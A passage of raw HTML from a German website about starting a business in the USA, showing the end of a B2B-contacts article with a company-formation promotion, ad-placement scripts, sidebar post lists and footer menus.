adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});</script> <span
class="td-adspot-title">Advertisement</span><noscript
id="td-ad-placeholder"></noscript></div><h2>Existenzgründung USA</h2><ul
style="margin: 0px; padding-left: 15px;"><li>Sie möchten sich eine Existenz in Florida aufbauen und würden dies gerne auch mit einem deutschsprachigen Partner umsetzen?<br
/>
<a
href="https://unitedstates.de/firmen-gruendung-usa/">&gt;&gt;&gt; Firmengründung in den USA</a></li></ul><ul
style="margin: 0px; padding-left: 15px;"><li
style="margin-bottom: 0px;">Wir helfen Ihnen bei der richtigen Idee auch gerne mit den notwendigen Formalitäten im Bereich Firmengründung, Geschäftsidee, Teilhabersuche, Markenschutz, Marktanalyse, Visa, Immobilienkauf und Immobilienfinanzierung und weiteren Dienstleistungen weiter!</li></ul><p>&nbsp;</p><p
style="margin-bottom: 0px;"><a
href="https://unitedstates.de/kontakt/">&gt;&gt;&gt; Nehmen Sie Kontakt zu uns auf wenn Sie Geschäftspartner in den USA suchen!</a></p><p>&nbsp;</p> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div
class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img
img{margin:0
auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});</script> <noscript
id="td-ad-placeholder"></noscript></div></div><footer><div
class="td-post-source-tags"><ul
class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a
href="https://www.unitedstates.de/schlagwort/b2b/">B2B</a></li><li><a
href="https://www.unitedstates.de/schlagwort/existenzgruendung/">Existenzgründung</a></li><li><a
href="https://www.unitedstates.de/schlagwort/firmen/">Firmen</a></li><li><a
href="https://www.unitedstates.de/schlagwort/firmengruendung/">Firmengründung</a></li><li><a
href="https://www.unitedstates.de/schlagwort/geschaeftskontakte/">Geschäftskontakte</a></li><li><a
href="https://www.unitedstates.de/schlagwort/gruendung/">Gründung</a></li></ul></div><div
class="td-author-name vcard author" style="display: none"><span
class="fn"><a
href="https://www.unitedstates.de/author/adminunited/">adminunited</a></span></div>            <span
class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta
itemprop="name" content="adminunited"><meta
itemprop="url" content="https://www.unitedstates.de/author/adminunited/"></span><meta
itemprop="datePublished" content="2016-12-05T20:20:59+01:00"><meta
itemprop="dateModified" content="2017-01-30T16:13:06+01:00"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.unitedstates.de/usa-b2b-kontakte/"/><span
class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span
class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta
itemprop="url" content="https://unitedstates.de/wp-content/uploads/logo-unitedstates-272_2026-2-300x103.jpg"></span><meta
itemprop="name" content="unitedstates.de"></span><meta
itemprop="headline " content="USA B2B-Kontakte"><span
class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta
itemprop="url" content="https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web.jpg"><meta
itemprop="width" content="420"><meta
itemprop="height" content="280"></span></footer></article></div></div><div
class="td-pb-span4 td-main-sidebar" role="complementary"><div
class="td-ss-main-sidebar"><aside
class="td_block_template_1 widget widget_search"><form
method="get" class="td-search-form-widget" action="https://www.unitedstates.de/"><div
role="search">
<input
class="td-widget-search-input" type="text" value="" name="s" id="s" /><input
class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Suche" /></div></form></aside> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div
class="td-g-rec td-g-rec-id-sidebar tdi_3 td_block_template_1 "><style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img
img{margin:0
auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});</script> <noscript
id="td-ad-placeholder"></noscript></div><div
class="td_block_wrap td_block_7 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"beliebte Business Beitr\u00e4ge","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-1337","category_id":"18","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="4";block_tdi_4.found_posts="19";block_tdi_4.header_color="#";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="5";tdBlocksArray.push(block_tdi_4);</script><div
class="td-block-title-wrap"><h4 class="block-title td-block-title"><span
class="td-pulldown-size">beliebte Business Beiträge</span></h4></div><div
id=tdi_4 class="td_block_inner"><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/unternehmensgruendung-in-den-usa-was-beachtet-werden-muss/"  rel="bookmark" class="td-image-wrap " title="Unternehmensgründung in den USA &#8211; Was beachtet werden muss" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/anwalt_business-team-concept_memo_Fotoliacom_2856367_XS_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/anwalt_business-team-concept_memo_Fotoliacom_2856367_XS_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/anwalt_business-team-concept_memo_Fotoliacom_2856367_XS_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Gründung USA" title="Unternehmensgründung in den USA &#8211; Was beachtet werden muss" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/unternehmensgruendung-in-den-usa-was-beachtet-werden-muss/"  rel="bookmark" title="Unternehmensgründung in den USA &#8211; Was beachtet werden muss">Unternehmensgründung in den USA &#8211; Was beachtet werden muss</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/us-firmengruendung-in-4-schritten/"  rel="bookmark" class="td-image-wrap " title="US Firmengründung in 4 Schritten" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/rechtsanwalt_Fotolia_103211668_XS_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/rechtsanwalt_Fotolia_103211668_XS_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/rechtsanwalt_Fotolia_103211668_XS_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Firmengründung Rechtsanwalt Steuerberater" title="US Firmengründung in 4 Schritten" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/us-firmengruendung-in-4-schritten/"  rel="bookmark" title="US Firmengründung in 4 Schritten">US Firmengründung in 4 Schritten</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/visa-service-usa/"  rel="bookmark" class="td-image-wrap " title="Visa Service USA" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/Visum2_Fotolia_110429394_XS_web-1-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/Visum2_Fotolia_110429394_XS_web-1-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/Visum2_Fotolia_110429394_XS_web-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Visum USA" title="Visa Service USA" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/visa-service-usa/"  rel="bookmark" title="Visa Service USA">Visa Service USA</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/visum-usa/"  rel="bookmark" class="td-image-wrap " title="Visum USA" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/Visum2_Fotolia_110429394_XS_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/Visum2_Fotolia_110429394_XS_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/Visum2_Fotolia_110429394_XS_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Visum USA" title="Visum USA" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/visum-usa/"  rel="bookmark" title="Visum USA">Visum USA</a></h3><div
class="td-module-meta-info"></div></div></div></div></div><div
class="td-load-more-wrap"><a
href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Mehr laden" id="next-page-tdi_4" data-td_block_id="tdi_4">Mehr laden<i
class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div
class="td_block_wrap td_block_3 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":">>> zu den Fachartikeln","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-1337,2030","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"1","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_3","separator":"","block_template_id":"","m1_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_3";block_tdi_5.post_count="1";block_tdi_5.found_posts="1";block_tdi_5.header_color="#";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="1";tdBlocksArray.push(block_tdi_5);</script><div
class="td-block-title-wrap"><h4 class="block-title td-block-title"><span
class="td-pulldown-size">&gt;&gt;&gt; zu den Fachartikeln</span></h4></div><div
id=tdi_5 class="td_block_inner"><div
class="td-block-span12"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/"  rel="bookmark" class="td-image-wrap " title="Fachartikel Übersicht" ><img
width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/artikel_books-1845614_640_web-324x160.jpg"   alt="Artikel USA" title="Fachartikel Übersicht" /></a></div>                <a
href="https://www.unitedstates.de/thema/fachartikel/" class="td-post-category" >Fachartikel</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/"  rel="bookmark" title="Fachartikel Übersicht">Fachartikel Übersicht</a></h3><div
class="td-module-meta-info"></div></div></div></div></div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div
class="td-g-rec td-g-rec-id-sidebar tdi_6 td_block_template_1 "><style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img
img{margin:0
auto 0 0}.tdi_6 .td_spot_img_all img,.tdi_6 .td_spot_img_tl img,.tdi_6 .td_spot_img_tp img,.tdi_6 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});</script> <noscript
id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div
class="tdc-footer-wrap "><div
class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div
class="td-container"><div
class="td-pb-row"><div
class="td-pb-span12"></div></div><div
class="td-pb-row"><div
class="td-pb-span4"><aside
class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Rechtliches</span></h4><div
class="menu-menu-rechtliches-container"><ul
id="menu-menu-rechtliches" class="menu"><li
id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2062"><a
href="https://www.unitedstates.de/impressum/">Impressum</a></li><li
id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2088"><a
href="https://www.unitedstates.de/haftung-und-datenschutz/">Haftung und Datenschutz</a></li><li
id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3911"><a
rel="privacy-policy" href="https://www.unitedstates.de/datenschutzerklaerung/">Datenschutzerklärung</a></li><li
id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2089"><a
href="https://www.unitedstates.de/nutzungsbedingungen/">Nutzungsbedingungen</a></li><li
id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a
href="https://www.unitedstates.de/agb/">Unsere AGB</a></li><li
id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2087"><a
href="https://www.unitedstates.de/bildrechte/">Bildrechte</a></li><li
id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2090"><a
href="https://www.unitedstates.de/cookie-policy/">Cookie Policy</a></li></ul></div></aside></div><div
class="td-pb-span4"><aside
class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Service</span></h4><div
class="menu-menu-services-container"><ul
id="menu-menu-services" class="menu"><li
id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2065"><a
href="https://www.unitedstates.de/kontakt/">Kontakt</a></li><li
id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2066"><a
href="https://www.unitedstates.de/seite-anmelden/">Seite anmelden</a></li><li
id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2871"><a
href="https://www.unitedstates.de/themen-a-z/">Themen (A-Z)</a></li><li
id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2330"><a
href="https://www.unitedstates.de/usa-links/">USA Links</a></li></ul></div></aside></div><div
class="td-pb-span4"><div
class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"Unsere Rubriken","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-1337,198, 1338, 1219","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="3";block_tdi_8.header_color="#";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="1";tdBlocksArray.push(block_tdi_8);</script><div
class="td-block-title-wrap"><h4 class="block-title td-block-title"><span
class="td-pulldown-size">Unsere Rubriken</span></h4></div><div
id=tdi_8 class="td_block_inner"><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/usa-reisen/"  rel="bookmark" class="td-image-wrap " title="USA Reisen" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Reisen" title="USA Reisen" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
